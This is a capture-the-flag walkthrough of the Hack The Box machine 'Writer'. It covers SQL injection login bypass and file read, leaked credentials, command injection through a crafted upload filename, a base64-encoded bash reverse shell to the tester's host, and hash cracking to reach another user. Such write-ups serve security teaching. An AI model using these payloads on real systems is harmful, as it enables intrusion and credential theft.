HTB: Writer

Writer was really hard for a medium box. There’s an SQL injection that provides both authentication bypass and file read on the system. The foothold involved either chaining togethers file uploads and file downloads to get a command injection, or using an SSRF to trigger a development site that is editable using creds found in the site files to access SMB. With a shell, the first pivot is using creds from the Django DB after cracking the hash. Then I’ll inject into a Postfix mail filter and trigger it be sending an email. Finally, there’s an editable apt config file that allows command injection as root. In beyond root, I’ll show the intended path using the SSRF to trigger the modified dev site.
Box Info
Recon
nmap
nmap found four open TCP ports, SSH (22), HTTP (80), and SMB/Samba (139/445):
oxdf@parrot$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.11.101
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-04 04:32 EDT
Nmap scan report for 10.10.11.101
Host is up (0.065s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 106.36 seconds
oxdf@parrot$ nmap -p 22,80,139,445 -sCV -oA nmap/tcpscripts 10.10.11.101
Failed to open normal output file nmap/tcpscripts.nmap for writing
QUITTING!
oxdf@parrot$ nmap -p 22,80,139,445 -sCV -oA scans/nmap-tcpscripts 10.10.11.101
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-04 04:36 EDT
Nmap scan report for 10.10.11.101
Host is up (0.021s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 98:20:b9:d0:52:1f:4e:10:3a:4a:93:7e:50:bc:b8:7d (RSA)
| 256 10:04:79:7a:29:74:db:28:f9:ff:af:68:df:f1:3f:34 (ECDSA)
|_ 256 77:c4:86:9a:9f:33:4f:da:71:20:2c:e1:51:10:7e:8d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Story Bank | Writer.HTB
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: 3m59s
|_nbstat: NetBIOS name: WRITER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-09-04T08:40:57
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.80 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 20.04 Focal.
SMB - TCP 445
smbmap identifies a few shares, but I can’t access anything without creds:
oxdf@parrot$ smbmap -H 10.10.11.101
[+] IP: 10.10.11.101:445 Name: 10.10.11.101
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
writer2_project NO ACCESS
IPC$ NO ACCESS IPC Service (writer server (Samba, Ubuntu))
Website - TCP 80
Site
The site is a blog called Story Bank:
Clicking on various posts leads to /blog/post/[id]. I don’t see anything interesting here. I tried adding a ' to the end of the url to see if it might cause an SQL error, but it didn’t.
The menu has an about page (/about) which is static content, as well as a contact page (/contact) which contains a form:

Filling that out and hitting send creates GET request to a PHP page:
GET /contact.php?name=0xdf&email=0xdf@writer.htb&comment=test&_=1630746045200 HTTP/1.1
Host: 10.10.11.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Referer: http://10.10.11.101/contact
The server returns 404 not found.
Tech Stack
Most of the urls are directory style (like /contact and /about). /index.html and /index.php both returned 404. This is common with Python and Ruby based frameworks. However, I also got the single .php page with the contact form. Then again, it didn’t exist. At this point it’s hard to say.
Directory Brute Force
I’ll run feroxbuster against the site, and include -x php just in case, even though it doesn’t seem like a PHP site at this point:
oxdf@parrot$ feroxbuster -u http://10.10.11.101 -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.101
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
302 4l 24w 208c http://10.10.11.101/logout
200 110l 347w 4905c http://10.10.11.101/contact
200 75l 320w 3522c http://10.10.11.101/about
301 9l 28w 313c http://10.10.11.101/static
301 9l 28w 318c http://10.10.11.101/static/blog
301 9l 28w 316c http://10.10.11.101/static/js
301 9l 28w 317c http://10.10.11.101/static/css
301 9l 28w 324c http://10.10.11.101/static/components
301 9l 28w 317c http://10.10.11.101/static/img
301 9l 28w 322c http://10.10.11.101/static/blog/css
301 9l 28w 321c http://10.10.11.101/static/blog/js
301 9l 28w 324c http://10.10.11.101/static/blog/fonts
301 9l 28w 318c http://10.10.11.101/static/font
302 4l 24w 208c http://10.10.11.101/dashboard
301 9l 28w 320c http://10.10.11.101/static/vendor
301 9l 28w 327c http://10.10.11.101/static/vendor/jquery
301 9l 28w 332c http://10.10.11.101/static/components/sidebar
301 9l 28w 331c http://10.10.11.101/static/components/navbar
403 9l 28w 277c http://10.10.11.101/server-status
200 35l 99w 1443c http://10.10.11.101/administrative
[####################] - 4m 899970/899970 0s found:20 errors:940
[####################] - 4m 59998/59998 215/s http://10.10.11.101
[####################] - 3m 59998/59998 261/s http://10.10.11.101/static
[####################] - 3m 59998/59998 261/s http://10.10.11.101/static/blog
[####################] - 3m 59998/59998 261/s http://10.10.11.101/static/js
[####################] - 3m 59998/59998 259/s http://10.10.11.101/static/css
[####################] - 3m 59998/59998 260/s http://10.10.11.101/static/components
[####################] - 3m 59998/59998 261/s http://10.10.11.101/static/img
[####################] - 3m 59998/59998 259/s http://10.10.11.101/static/blog/css
[####################] - 3m 59998/59998 259/s http://10.10.11.101/static/blog/js
[####################] - 3m 59998/59998 257/s http://10.10.11.101/static/blog/fonts
[####################] - 3m 59998/59998 258/s http://10.10.11.101/static/font
[####################] - 3m 59998/59998 256/s http://10.10.11.101/static/vendor
[####################] - 3m 59998/59998 254/s http://10.10.11.101/static/vendor/jquery
[####################] - 3m 59998/59998 258/s http://10.10.11.101/static/components/sidebar
[####################] - 3m 59998/59998 271/s http://10.10.11.101/static/components/navbar
/logout is interesting because it implies there’s a login capability that I haven’t found yet. /dashboard could be interesting, but it just returns a redirect back to /. /administrative presents a login page:

Shell as www-data
SQLi Bypass Login
Manually
Whenever I see a login form and say “I tried some basic SQL injections but didn’t find anything”, one of the things I always try is a username of admin' or 1=1 limit 1;-- -. This proposes that the server is doing an SQL query that looks something like:
select * from users where username = '[username]' and password = hash('[password]');
The injection would make it:
select * from users where username = 'admin' or 1=1 limit 1;-- -' and password = [hash];
limit 1 is necessary if the code is checking for exactly one row returned, which is best practice. Sometime it may just check for any returns, or there may only be one account (less common in real life, but not uncommon in CTFs).
On submitting that username, it works, first showing a redirect page:

And then a dashboard:
By Fuzzing
If I didn’t want to manually test these kinds of SQL injections, there’s a neat set of wordlists in SecLists for fuzzing SQL that can be used with ffuf or wfuzz:

I’ll run ffuf with the following options:
-X POST- POST request-u http://10.10.11.101/administrative- url to send to-d 'uname=FUZZ&password=0xdf'- data to send, withFUZZbeing what gets replaced with lines from the wordlist-w /usr/share/seclists/Fuzzing/SQLi/Generic-SQLi.txt- the wordlist-H "Content-Type: application/x-www-form-urlencoded"- set the header like in the actual request
On running this, there’s 300+ lines of output. I can see that the size of each varies, but the default case seems to have 206 words. I’ll add one more option, --fw 206 to hide those lines. What remains are payloads that do something different:
oxdf@parrot$ ffuf -X POST -u http://10.10.11.101/administrative -d 'uname=FUZZ&password=0xdf' -w /usr/share/seclists/Fuzzing/SQLi/Generic-SQLi.txt -x http://127.0.0.1:8080 -H "Content-Type: application/x-www-form-urlencoded" --fw 206
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : POST
:: URL : http://10.10.11.101/administrative
:: Wordlist : FUZZ: /usr/share/seclists/Fuzzing/SQLi/Generic-SQLi.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : uname=FUZZ&password=0xdf
:: Follow redirects : false
:: Calibration : false
:: Proxy : http://127.0.0.1:8080
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response words: 206
________________________________________________
admin' or ' [Status: 200, Size: 1296, Words: 280, Lines: 33]
hi' or 'x'='x'; [Status: 200, Size: 1296, Words: 280, Lines: 33]
x' or 1=1 or 'x'='y [Status: 200, Size: 1296, Words: 280, Lines: 33]
' or 1=1 or ''=' [Status: 200, Size: 1296, Words: 280, Lines: 33]
' or 0=0 # [Status: 200, Size: 1296, Words: 280, Lines: 33]
:: Progress: [267/267] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
There’s five examples of other payloads that would allow for login.
Enumerate Dashboard
In addition to the static dashboard shown above, there’s a few more routes, available via the menu on the left side.
/dashboard/stories gives a control panel for the various blog posts on the main site:

I can edit pages here, and it shows up on the main site:

/dashboard/users shows a single user, admin:

/dashboard/settings gives settings:

The other panels include System:

Email:

And Appearance:

Nothing obvious jumps out here as to where to go next.
File Read
Manual SQLi
When I logged into the site, it first showed a page with a quick welcome before almost instantly redirecting into the main page. I’ll note that on the dashboard it has the SQLi payload as my username:

But on the welcome page, it said admin:

It’s easier to follow in Burp Repeater:

I can try a UNION injection here. Just like above, I’ll still guess that the SQL query looks like:
select * from users where username = '[username]' and password = hash('[password]');
Passing in a username of ' UNION select 1;-- - will create:
select * from users where username = '' UNION select 1;-- -' and password = hash('[password]');
If the * returns one column, this query will work. Otherwise it will fail. It fails:

I’ll try adding numbers to the second SELECT until it works (I see “Welcome 2” in the page and the message about redirecting):

I’ve learned two things here. The SQL query returns six columns, and username is in the second column.
Now I can replace that 2 with things I want to read. So making it database() returns the current database, writer:

I can list the databases with a query to the information_schema DB:

There’s two DBs in there, information_schema and writer. That’s not immediately obvious, but it’s just jamming all the rows together. I can make that a bit more readable with group_concat:

sqlmap
I could continue manually, but sqlmap also works here. I’ll save one of the requests to login, and make sure there’s no injection in it:
POST /administrative HTTP/1.1
Host: 10.10.11.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://10.10.11.101
DNT: 1
Connection: close
Referer: http://10.10.11.101/administrative
Upgrade-Insecure-Requests: 1
uname=admin&password=password
Now I can pass that to sqlmap:
oxdf@parrot$ sqlmap -r login.req
...[snip]...
got a refresh intent (redirect like response common to login pages) to '/dashboard'. Do you want to apply it from now on? [Y/n] n
[] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[] [INFO] POST parameter 'uname' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[] [INFO] target URL appears to be UNION injectable with 6 columns
[] [INFO] POST parameter 'uname' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: uname (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 7088 FROM (SELECT(SLEEP(5)))exRW) AND 'ensx'='ensx&password=password
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: uname=admin' UNION ALL SELECT NULL,CONCAT(0x71717a7871,0x425661596272756b4b514b6256615342427047497762494465795943666c5051615368477176556d,0x716b627a71),NULL,NULL,NULL,NULL-- -&password=password
---
...[snip]...
The first line after the ...[snip]... above shows it asking about the redirect. By default, sqlmap will follow the redirect, and therefore it will miss the union injection because the results don’t show up in the redirected page. If I accept the default there (or run with --batch) it will only find the time-based injection, which is really slow.
Database Enumeration
Now sqlmap can show what’s in the DB. First list the databases (making sure not to follow the redirect):
oxdf@parrot$ sqlmap -r login.req --dbs
...[snip]...
got a refresh intent (redirect like response common to login pages) to '/dashboard'. Do you want to apply it from now on? [Y/n] n
available databases [2]:
[*] information_schema
[*] writer
...[snip]...
List the tables in writer (not shown, but telling it not to follow the redirect every time from now on):
oxdf@parrot$ sqlmap -r login.req -D writer --tables
...[snip]...
Database: writer
[3 tables]
+---------+
| site |
| stories |
| users |
+---------+
...[snip]...
Show the data in each table:
oxdf@parrot$ sqlmap -r login.req -D writer -T site --dump
...[snip]...
Database: writer
Table: site
[1 entry]
+------+---------------+------------+------------------+------------+----------------------------------------------------------+
| id | logo | title | favicon | ganalytics | description |
+------+---------------+------------+------------------+------------+----------------------------------------------------------+
| 1 | /img/logo.png | Story Bank | /img/favicon.ico | <blank> | This is a site where I publish my own and others stories |
+------+---------------+------------+------------------+------------+----------------------------------------------------------+
...[snip]...
oxdf@parrot$ sqlmap -r login.req -D writer -T stories --dump
...[snip]...
oxdf@parrot$ sqlmap -r login.req -D writer -T users --dump
...[snip]...
Database: writer
Table: users
[1 entry]
+------+------------------+--------+----------+----------------------------------+--------------+
| id | email | status | username | password | date_created |
+------+------------------+--------+----------+----------------------------------+--------------+
| 1 | admin@writer.htb | Active | admin | 118e48794631a9612484ca8b55f622d0 | NULL |
+------+------------------+--------+----------+----------------------------------+--------------+
...[snip]...
I didn’t show the output for stories, as it was a lot, but it matched up with the stories on the main site.
That hash doesn’t crack against any wordlists I tried.
Privileges
The --privileges flag in sqlmap will show that the current user can read files:
oxdf@parrot$ sqlmap -r login.req --privileges
...[snip]...
database management system users privileges:
[*] 'admin'@'localhost' [1]:
privilege: FILE
...[snip]...
For example, giving it --file-read=/etc/lsb-release returns the file:
oxdf@parrot$ cat /home/oxdf/.sqlmap/output/10.10.11.101/files/_etc_lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=20.04
DISTRIB_CODENAME=focal
DISTRIB_DESCRIPTION="Ubuntu 20.04.2 LTS"
I can also do a manual file read by logging in, and then sending that request to Burp Repeater:

File System Enumeration
Users
The /etc/passwd file shows four users that can get shells:
oxdf@parrot$ cat /home/oxdf/.sqlmap/output/10.10.11.101/files/_etc_passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
filter:x:997:997:Postfix Filters:/var/spool/filter:/bin/sh
john:x:1001:1001:,,,:/home/john:/bin/bash
I tried to read user.txt and id_rsa files out of any of their home dirs, but without luck.
Web Config
I’ll pull the config for enabled sites from Apache (/etc/apache2/sites-enabled/000-default.conf) to see where the web root is located.
<VirtualHost *:80>
ServerName writer.htb
ServerAdmin admin@writer.htb
WSGIScriptAlias / /var/www/writer.htb/writer.wsgi
<Directory /var/www/writer.htb>
Order allow,deny
Allow from all
</Directory>
Alias /static /var/www/writer.htb/writer/static
<Directory /var/www/writer.htb/writer/static/>
Order allow,deny
Allow from all
</Directory>
ErrorLog ${APACHE_LOG_DIR}/error.log
LogLevel warn
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
# Virtual host configuration for dev.writer.htb subdomain
# Will enable configuration after completing backend development
# Listen 8080
#<VirtualHost 127.0.0.1:8080>
# ServerName dev.writer.htb
# ServerAdmin admin@writer.htb
#
# Collect static for the writer2_project/writer_web/templates
# Alias /static /var/www/writer2_project/static
# <Directory /var/www/writer2_project/static>
# Require all granted
# </Directory>
#
# <Directory /var/www/writer2_project/writerv2>
# <Files wsgi.py>
# Require all granted
# </Files>
# </Directory>
#
# WSGIDaemonProcess writer2_project python-path=/var/www/writer2_project python-home=/var/www/writer2_project/writer2env
# WSGIProcessGroup writer2_project
# WSGIScriptAlias / /var/www/writer2_project/writerv2/wsgi.py
# ErrorLog ${APACHE_LOG_DIR}/error.log
# LogLevel warn
# CustomLog ${APACHE_LOG_DIR}/access.log combined
#
#</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
There are two web applications described there. The main web app is hosted from /var/www/writer.htb, and the file writer.wsgi is specifically called out.
There’s a dev webapp as well that doesn’t seem to be complete yet. It does reference /var/www/writer2_project and a wsgi.py file as well, as well as that it would run on localhost 8080 (which is why I didn’t see it in my original nmap, if it is running at all).
writer.htb
I can pull the source code for the site, starting with the writer.wsgi file. WSGI is an interface for how Python applications can be hosted by something like Apache or NGINX. This file is the root of the app:
#!/usr/bin/python
import sys
import logging
import random
import os
# Define logging
logging.basicConfig(stream=sys.stderr)
sys.path.insert(0,"/var/www/writer.htb/")
# Import the __init__.py from the app folder
from writer import app as application
application.secret_key = os.environ.get("SECRET_KEY", "")
The signing key is held in an environment variable, so I can’t get to it. It does import app. There’s a few ways this from writer import app could work:
- It could import an
appobject from awriter.pyfile in the same dir. - It could import everything from
writer/app.py. - It could import an
appobject fromwriter/__init__.py.__init__.pyis kind of likeindex.htmlfor webpages. It’s the default file for a module.
Given the comment, it’s likely the third option.
__init__.py in this case is the main Flask application. It’s almost 300 lines long, so I’ll only include some highlights.
There are some database creds:
connector = mysql.connector.connect(user='admin', password='ToughPasswordToCrack', host='127.0.0.1', database='writer')
There’s potential for an SSRF in this code which shows up similarly in both /dashboard/stories/add and /dashboard/stories/edit/<id> :
if request.form.get('image_url'):
image_url = request.form.get('image_url')
if ".jpg" in image_url:
try:
local_filename, headers = urllib.request.urlretrieve(image_url)
os.system("mv {} {}.jpg".format(local_filename, local_filename))
image = "{}.jpg".format(local_filename)
There’s also potential command injection in the os.system call.
Command Injection
Add Story
I’ll focus on the /dashboard/stories/add path to get execution. Back in the dashboard, authenticated via SQLi, clicking on the link on the stories dashboard to add a new one leads to a form:

Clicking on “here” in “Click here to upload from URL” changes the form:

When I submit a POST, it looks like:
POST /dashboard/stories/add HTTP/1.1
Host: 10.10.11.101
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------308491540134145397733663667542
Content-Length: 2379
Origin: http://10.10.11.101
Connection: close
Referer: http://10.10.11.101/dashboard/stories/add
Cookie: session=eyJ1c2VyIjoiYWRtaW4nIG9yIDE9MTstLSJ9.YafFjA.MEKbPDJsnK-kqpvLzluSIsyus3Y
Upgrade-Insecure-Requests: 1
-----------------------------308491540134145397733663667542
Content-Disposition: form-data; name="author"
0xdf
-----------------------------308491540134145397733663667542
Content-Disposition: form-data; name="title"
Test Post
-----------------------------308491540134145397733663667542
Content-Disposition: form-data; name="tagline"
This is a test
-----------------------------308491540134145397733663667542
Content-Disposition: form-data; name="image"; filename="JPEG_example_JPG_RIP_001.jpg"
Content-Type: image/jpeg
ÿØÿà
...[snip]...
-----------------------------308491540134145397733663667542
Content-Disposition: form-data; name="image_url"
-----------------------------308491540134145397733663667542
Content-Disposition: form-data; name="content"
This post is just a test
-----------------------------308491540134145397733663667542--
If I gave it a url, then then image_url field is populated, and the image field is empty.
The form for editing a story is very similar.
Identify Command Injection
If the method is a POST, both endpoints will make it to this block:
if request.form.get('image_url'):
image_url = request.form.get('image_url')
if ".jpg" in image_url:
try:
local_filename, headers = urllib.request.urlretrieve(image_url)
os.system("mv {} {}.jpg".format(local_filename, local_filename))
image = "{}.jpg".format(local_filename)
try:
im = Image.open(image)
im.verify()
im.close()
image = image.replace('/tmp/','')
os.system("mv /tmp/{} /var/www/writer.htb/writer/static/img/{}".format(image, image))
image = "/img/{}".format(image)
cursor = connector.cursor()
cursor.execute("UPDATE stories SET image = %(image)s WHERE id = %(id)s", {'image':image, 'id':id})
result = connector.commit()
I want to get to that os.system call on the sixth line above. Unfortunately, to do so, there are hurdles.
First, the urllib.request.urlretrieve(image_url) must not error, which means the url must be valid and not throw an exception.
I was a bit confused by all the renaming, until I opened a Python terminal and used urllib.request.urlretrieve myself:
>>> local_filename, headers = urllib.request.urlretrieve('http://10.10.14.6/test.jpg')
>>> local_filename
'/tmp/tmpa7gaq4yh'
So it is stored in /tmp, and with no extension. That’s why the code is adding .jpg to the end. However, there’s another kind of valid url, and this time it preserves the filename:
>>> local_filename, headers = urllib.request.urlretrieve('file:///home/oxdf/test.jpg')
>>> local_filename
'/home/oxdf/test.jpg'
So if I can have it point to an existing file, and that filename has command injection in it, I should be able to get execution.
RCE POC
I’ll create a file with the following name:
oxdf@parrot$ echo 'ping -c 1 10.10.14.6' | base64
cGluZyAtYyAxIDEwLjEwLjE0LjYK
oxdf@parrot$ touch '0xdf.jpg; echo cGluZyAtYyAxIDEwLjEwLjE0LjYK|base64 -d|bash;'
I’ll upload this to Writer using the form, and I can see it on the server:

I’ll send the POST to repeater, and clear out the image section, and fill in the image_url section:

When I send that, it will be passed to urllib.request.urlretrieve, which will return local_filename of /var/www/writer.htb/writer/static/img/0xdf.jpg; echo cGluZyAtYyAxIDEwLjEwLjE0LjYK|base64 -d|bash;. The string that gets passed into os.system will be:
mv /var/www/writer.htb/writer/static/img/0xdf.jpg; echo cGluZyAtYyAxIDEwLjEwLjE0LjYK|base64 -d|bash; /var/www/writer.htb/writer/static/img/0xdf.jpg; echo cGluZyAtYyAxIDEwLjEwLjE0LjYK|base64 -d|bash;.jpg
When I send that, I get a ping:
oxdf@parrot$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
21:07:15.179144 IP 10.10.11.101 > 10.10.14.6: ICMP echo request, id 6, seq 1, length 64
21:07:15.179164 IP 10.10.14.6 > 10.10.11.101: ICMP echo reply, id 6, seq 1, length 64
Shell
To get a shell, I’ll modify the file name:
oxdf@parrot$ echo 'bash -c "bash -i >& /dev/tcp/10.10.14.6/443 0>&1"' | base64
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42LzQ0MyAwPiYxIgo=
oxdf@parrot$ touch 'test.jpg; echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42LzQ0MyAwPiYxIgo=|base64 -d|bash;'
I’ll upload that file by editing a post, and verify it’s on Writer:
Now I’ll modify the request in Burp to get that by url:

With nc listening, I’ll send that, and a shell comes back:
oxdf@parrot$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.101 51182
bash: cannot set terminal process group (1051): Inappropriate ioctl for device
bash: no job control in this shell
www-data@writer:/$
I’ll do a shell upgrade:
www-data@writer:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@writer:/$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@parrot$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@writer:/$
Shell as kyle
Enumeration
writer2_project
In /var/www there are three folders:
www-data@writer:/var/www$ ls
html writer.htb writer2_project
html is the default folder, and it’s empty. writer.htb has the source code I leaked already to get a shell. writer2_project is the “new site” that’s seemed to be not even running according to the Apache configs. However, there is a Python process listening on TCP 8080:
www-data@writer:/var/www$ netstat -tnlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 43065/python3
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::445 :::* LISTEN -
tcp6 0 0 :::139 :::* LISTEN -
There’s also something listening on TCP 25, which I’ll use later.
In the folder, there’s a manage.py:
www-data@writer:/var/www/writer2_project$ ls
manage.py requirements.txt static staticfiles writer_web writerv2
That’s a good indication this is a Django web framework application. Looking at it confirms that:
#!/usr/bin/env python
import os
import sys
if __name__ == "__main__":
os.environ.setdefault("DJANGO_SETTINGS_MODULE", "writerv2.settings")
try:
from django.core.management import execute_from_command_line
except ImportError:
# The above import may fail for some other reason. Ensure that the
# issue is really that Django is missing to avoid masking other
# exceptions on Python 2.
try:
import django
except ImportError:
raise ImportError(
"Couldn't import Django. Are you sure it's installed and "
"available on your PYTHONPATH environment variable? Did you "
"forget to activate a virtual environment?"
)
raise
execute_from_command_line(sys.argv)
I can use manage.py to interact with the application. For example, I can use it to connect to the DB:
www-data@writer:/var/www/writer2_project$ python3 manage.py dbshell
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 580
Server version: 10.3.29-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [dev]>
Database
The DB that manage.py drops into is dev, which is the only interesting DB:
MariaDB [dev]> show databases;
+--------------------+
| Database |
+--------------------+
| dev |
| information_schema |
+--------------------+
2 rows in set (0.001 sec)
There’s a handful of tables:
MariaDB [dev]> show tables;
+----------------------------+
| Tables_in_dev |
+----------------------------+
| auth_group |
| auth_group_permissions |
| auth_permission |
| auth_user |
| auth_user_groups |
| auth_user_user_permissions |
| django_admin_log |
| django_content_type |
| django_migrations |
| django_session |
+----------------------------+
10 rows in set (0.000 sec)
auth_user is where the hashes are stored:
MariaDB [dev]> select * from auth_user;
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
| id | password | last_login | is_superuser | username | first_name | last_name | email | is_staff | is_active | date_joined |
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
| 1 | pbkdf2_sha256$260000$wJO3ztk0fOlcbssnS1wJPD$bbTyCB8dYWMGYlz4dSArozTY7wcZCS7DV6l5dpuXM4A= | NULL | 1 | kyle | | | kyle@writer.htb | 1 | 1 | 2021-05-19 12:41:37.168368 |
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
Cracking
I’ll feed that hash into hashcat, and after a few minutes with rockyou.txt, it finds the password:
$ hashcat -m 10000 django.hash --force /usr/share/wordlists/rockyou.txt
...[snip]...
pbkdf2_sha256$260000$wJO3ztk0fOlcbssnS1wJPD$bbTyCB8dYWMGYlz4dSArozTY7wcZCS7DV6l5dpuXM4A=:marcoantonio
...[snip]...
su / SSH
That password works for kyle, either with su:
www-data@writer:/var/www/writer2_project$ su kyle
Password:
kyle@writer:/var/www/writer2_project$
Or over SSH:
oxdf@parrot$ sshpass -p 'marcoantonio' ssh kyle@10.10.11.101
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
...[snip]...
kyle@writer:~$
And now I have access to user.txt:
kyle@writer:~$ cat user.txt
9f0e5237************************
Shell as john
Enumeration
groups
It’s worth looking for what other files kyle can access that www-data couldn’t. A good starting place is looking at kyle’s groups:
kyle@writer:~$ id
uid=1000(kyle) gid=1000(kyle) groups=1000(kyle),997(filter),1002(smbgroup)
There’s two interesting groups besides the user’s default.
The kyle group, after removing stuff from /run, /sys, and /proc, is just the home directory:
kyle@writer:~$ find / -group kyle 2>/dev/null | grep -v -e '^/run' -e '^/sys' -e '^/proc'
/home/kyle
/home/kyle/user.txt
/home/kyle/.bash_logout
/home/kyle/.cache
/home/kyle/.cache/motd.legal-displayed
/home/kyle/.bashrc
/home/kyle/.profile
filter has two files:
kyle@writer:~$ find / -group filter 2>/dev/null
/etc/postfix/disclaimer
/var/spool/filter
smbgroup returns almost 4000 files, but they are all in the /var/www/writer2_project directory:
